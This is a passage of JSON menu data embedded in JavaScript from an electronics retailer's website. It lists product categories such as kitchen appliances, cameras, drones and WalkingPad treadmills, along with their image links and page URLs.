Appliances","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kitchen-appliances.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98854","name":"Blenders","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kitchen-appliances\/blender.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98849","name":"Coffee Grinders","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kitchen-appliances\/coffee-grinder.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98850","name":"Hand Blenders","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kitchen-appliances\/hand-blender.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98851","name":"Choppers","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kitchen-appliances\/chopper.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98852","name":"Mixer Grinders","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kitchen-appliances\/mixer-grinder.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98853","name":"Grill Toasters","special_category":false,"link_type":"custom_link","classes":"","content_type":"childmenu","link_target":"_self","link":"","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98860","name":"Microwave Ovens","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kitchen-appliances\/microwave-oven.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98855","name":"Gas Stoves","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kitchen-appliances\/burner.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98856","name":"Air Fryers","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kitchen-appliances\/air-fryer.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98857","name":"Cooking Ranges","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kitchen-appliances\/cooking-range.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98858","name":"Electric Beaters","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kitchen-appliances\/hand-mixer.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98859","name":"Juicer Mixer Grinders","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kitchen-appliances\/juicer-mixer-grinder.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98866","name":"Electric Kettles","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kitchen-appliances\/steel-kettle.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98861","name":"Electric Rice Cookers","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kitchen-appliances\/rice-cooker.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98862","name":"Sandwich Makers","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kitchen-appliances\/grill-toaster.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98863","name":"Kitchen Weight Scales","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kitchen-appliances\/kitchen-scale.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98864","name":"Double Hot Plate","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kitchen-appliances\/double-hot-plate.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98865","name":"Citrus Juicer","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kitchen-appliances\/citrus-juicer.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98871","name":"Kitchen Accessories","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kitchen-accessories.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98867","name":"Casseroles","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kitchen-accessories\/casserole.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98868","name":"Non Stick Pans","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kitchen-accessories\/non-stick-pan.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98869","name":"Kitchen Knifes","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kitchen-accessories\/knife.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98870","name":"Glass set","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kitchen-accessories\/glass-1.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98876","name":"Ceramic Mugs","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kitchen-accessories\/ceramic-mug.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98872","name":"Peelers","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kitchen-accessories\/peeler.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98873","name":"Slicers","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kitchen-accessories\/cutter.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98874","name":"Coffee Pots","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kitchen-accessories\/coffee-pot.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98875","name":"Scrubber Brushes","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kitchen-accessories\/dish-brush.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}}],"special_category":[]}},{"id":"98886","name":"Cameras & Drones","special_category":false,"link_type":"custom_link","classes":"","content_type":"childmenu","link_target":"_self","link":"","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98880","name":"CCTV Security Cameras","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"security-camera.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98878","name":"Xiaomi","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"security-camera\/mi.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98879","name":"Ezviz","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"security-camera\/ezviz.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98884","name":"Digital Cameras","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"camera.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98881","name":"Action Camera","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"camera\/action-camera.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98882","name":"Tripods","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/tripod.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98883","name":"GoPro Accessories","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"camera\/action-camera\/gopro-accessories.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98885","name":"Drones","special_category":false,"link_type":"category_link","classes":"Hot Deal","content_type":"childmenu","link_target":"_self","link":"drones.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98897","name":"Fitness Equipments","special_category":false,"link_type":"category_link","classes":"new","content_type":"childmenu","link_target":"_self","link":"body-fitness.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"block_title":"Fitness Equipment Deals","block_description":"","block_type":"grid_three","content":[{"id":1,"images":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Walkingpad-R2_2.jpg?width=700&auto=webp&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Walkingpad-R2_2.jpg?width=700&auto=webp&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Walkingpad-R2_2.jpg?width=400&auto=webp&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Walkingpad-R2_2.jpg?width=400&auto=webp&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Walkingpad-R2_2.jpg?width=370&auto=webp&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Walkingpad-R2_2.jpg?width=1145&auto=webp&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Walkingpad-R2_2.jpg?width=480&auto=webp&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Walkingpad-R2_2.jpg?width=960&auto=webp&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Walkingpad-R2_2.jpg?width=20&auto=webp&quality=90"},"images_other":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Walkingpad-R2_2.jpg?width=700&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Walkingpad-R2_2.jpg?width=700&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Walkingpad-R2_2.jpg?width=400&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Walkingpad-R2_2.jpg?width=400&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Walkingpad-R2_2.jpg?width=370&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Walkingpad-R2_2.jpg?width=1145&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Walkingpad-R2_2.jpg?width=480&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Walkingpad-R2_2.jpg?width=960&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Walkingpad-R2_2.jpg?width=20&quality=90"},"title":"WalkingPad R2","subtitle":"","offer_text":"Top Selling","button":"","tag":"","link":"kingsmith-walkingpad-r2-foldable-treadmill-running-machine-trr2fb.html"},{"id":2,"images":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Kingsmith-WalkingPad-X21-Treadmill-Gray-TRX21F_1.jpg?width=700&auto=webp&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Kingsmith-WalkingPad-X21-Treadmill-Gray-TRX21F_1.jpg?width=700&auto=webp&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Kingsmith-WalkingPad-X21-Treadmill-Gray-TRX21F_1.jpg?width=400&auto=webp&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Kingsmith-WalkingPad-X21-Treadmill-Gray-TRX21F_1.jpg?width=400&auto=webp&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Kingsmith-WalkingPad-X21-Treadmill-Gray-TRX21F_1.jpg?width=370&auto=webp&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Kingsmith-WalkingPad-X21-Treadmill-Gray-TRX21F_1.jpg?width=1145&auto=webp&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Kingsmith-WalkingPad-X21-Treadmill-Gray-TRX21F_1.jpg?width=480&auto=webp&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Kingsmith-WalkingPad-X21-Treadmill-Gray-TRX21F_1.jpg?width=960&auto=webp&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Kingsmith-WalkingPad-X21-Treadmill-Gray-TRX21F_1.jpg?width=20&auto=webp&quality=90"},"images_other":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Kingsmith-WalkingPad-X21-Treadmill-Gray-TRX21F_1.jpg?width=700&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Kingsmith-WalkingPad-X21-Treadmill-Gray-TRX21F_1.jpg?width=700&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Kingsmith-WalkingPad-X21-Treadmill-Gray-TRX21F_1.jpg?width=400&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Kingsmith-WalkingPad-X21-Treadmill-Gray-TRX21F_1.jpg?width=400&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Kingsmith-WalkingPad-X21-Treadmill-Gray-TRX21F_1.jpg?width=370&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Kingsmith-WalkingPad-X21-Treadmill-Gray-TRX21F_1.jpg?width=1145&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Kingsmith-WalkingPad-X21-Treadmill-Gray-TRX21F_1.jpg?width=480&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Kingsmith-WalkingPad-X21-Treadmill-Gray-TRX21F_1.jpg?width=960&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Kingsmith-WalkingPad-X21-Treadmill-Gray-TRX21F_1.jpg?width=20&quality=90"},"title":"WalkingPad X21","subtitle":"","offer_text":"Up to 15% OFF","button":"","tag":"","link":"kingsith-walkingpad-x21-double-fold-treadmil-trx21f.html"},{"id":3,"images":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/KINGSMITH-SMART-FOLDABLE-WALKING-PAD-WPC2G_1.jpg?width=700&auto=webp&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/KINGSMITH-SMART-FOLDABLE-WALKING-PAD-WPC2G_1.jpg?width=700&auto=webp&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/KINGSMITH-SMART-FOLDABLE-WALKING-PAD-WPC2G_1.jpg?width=400&auto=webp&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/KINGSMITH-SMART-FOLDABLE-WALKING-PAD-WPC2G_1.jpg?width=400&auto=webp&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/KINGSMITH-SMART-FOLDABLE-WALKING-PAD-WPC2G_1.jpg?width=370&auto=webp&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/KINGSMITH-SMART-FOLDABLE-WALKING-PAD-WPC2G_1.jpg?width=1145&auto=webp&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/KINGSMITH-SMART-FOLDABLE-WALKING-PAD-WPC2G_1.jpg?width=480&auto=webp&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/KINGSMITH-SMART-FOLDABLE-WALKING-PAD-WPC2G_1.jpg?width=960&auto=webp&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/KINGSMITH-SMART-FOLDABLE-WALKING-PAD-WPC2G_1.jpg?width=20&auto=webp&quality=90"},"images_other":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/KINGSMITH-SMART-FOLDABLE-WALKING-PAD-WPC2G_1.jpg?width=700&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/KINGSMITH-SMART-FOLDABLE-WALKING-PAD-WPC2G_1.jpg?width=700&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/KINGSMITH-SMART-FOLDABLE-WALKING-PAD-WPC2G_1.jpg?width=400&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/KINGSMITH-SMART-FOLDABLE-WALKING-PAD-WPC2G_1.jpg?width=400&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/KINGSMITH-SMART-FOLDABLE-WALKING-PAD-WPC2G_1.jpg?width=370&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/KINGSMITH-SMART-FOLDABLE-WALKING-PAD-WPC2G_1.jpg?width=1145&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/KINGSMITH-SMART-FOLDABLE-WALKING-PAD-WPC2G_1.jpg?width=480&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/KINGSMITH-SMART-FOLDABLE-WALKING-PAD-WPC2G_1.jpg?width=960&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/KINGSMITH-SMART-FOLDABLE-WALKING-PAD-WPC2G_1.jpg?width=20&quality=90"},"title":"WalkingPad C2","subtitle":"","offer_text":"New Arrival","button":"","tag":"","link":"kingsmith-walkingpad-c2-mini-foldable-walking-treadmill-wps1f-black.html"}],"link_label":"","link":"","block_id":0},"footer_content":"","children":{"content":[{"id":"98893","name":"WalkingPads","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"body-fitness\/walkingpad.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98887","name":"WalkingPad A1","special_category":false,"link_type":"custom_link","classes":"","content_type":"childmenu","link_target":"_self","link":"xiaomi-kingsmith-walkingpad-a1-wpa1f.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98888","name":"WalkingPad A1 Pro","special_category":false,"link_type":"custom_link","classes":"","content_type":"childmenu","link_target":"_self","link":"walkingpad-wpa1f-pro-for-home-xiaomi-joint-create.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98889","name":"WalkingPad R1","special_category":false,"link_type":"custom_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kingsmith-walking-pad-foldable-treadmill-running-machine-trr1f-pro.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98890","name":"WalkingPad R2","special_category":false,"link_type":"custom_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kingsmith-walkingpad-r2-foldable-treadmill-running-machine-trr2fb.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98891","name":"WalkingPad X21","special_category":false,"link_type":"custom_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kingsith-walkingpad-x21-double-fold-treadmil-trx21f.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98892","name":"WalkingPad C2","special_category":false,"link_type":"custom_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kingsmith-walkingpad-c2-mini-foldable-walking-treadmill-wps1f-black.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98894","name":"Foot Massagers","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"foot-massage.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98895","name":"Weight Scales","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"personal-care\/weight-scale.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98896","name":"Spin Bikes","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"body-fitness\/spin-bike.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}}],"special_category":[],"more":{"id":"98905","name":"More","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link":"catalog\/category\/view\/id\/2\/","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98898","name":"Personal Care Products","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"personal-care.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98899","name":"Kitchen Accessories","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kitchen-accessories.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98900","name":"Perfumes","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"perfumes-watches\/perfumes.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98901","name":"Home Lighting Devices","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"lighting-devices.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98902","name":"Power Tools","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"power-tools.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98903","name":"Electric Scooters","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"electric-scooter.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98904","name":"Kids Toys","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"toys.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},"offer":{"id":"98906","name":"Offers","special_category":true,"link_type":"custom_link","classes":"offers-class","content_type":"childmenu","link":"offers-list.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}}';var data_footer_desktop='[{"id":"footer-section1","title":"","content_type":"json","content":"[{\\"id\\":\\"newsletter\\",\\"title\\":\\"Get the latest deals and more.\\",\\"content_type\\":\\"newsletter\\",\\"content\\":\\"\\"},{\\"id\\":\\"download_app\\",\\"title\\":\\"Download The App\\",\\"content_type\\":\\"download_app\\",\\"content\\":\\"\\"}]"},{"id":"footer-section2","title":"","content_type":"json","content":"[{\\"id\\":\\"footer-links\\",\\"title\\":\\"footer-links\\",\\"content_type\\":\\"json\\",\\"content\\":[[{\\"id\\":\\"94856\\",\\"name\\":\\"Smartphones\\",\\"link_type\\":\\"category_link\\",\\"content_type\\":\\"childmenu\\",\\"link\\":\\"smartphones.html\\",\\"link_target\\":\\"_self\\",\\"svg_text\\":\\"\\",\\"header_content\\":\\"\\",\\"footer_content\\":\\"\\"},{\\"id\\":\\"94850\\",\\"name\\":\\"Laptops\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"laptops-tablets\\\\\\/laptops.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"94851\\",\\"name\\":\\"Tablets\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"laptops-tablets\\\\\\/tablets.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"94852\\",\\"name\\":\\"Phone Accessories\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"mobile-phone-accessories.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"94853\\",\\"name\\":\\"Apple 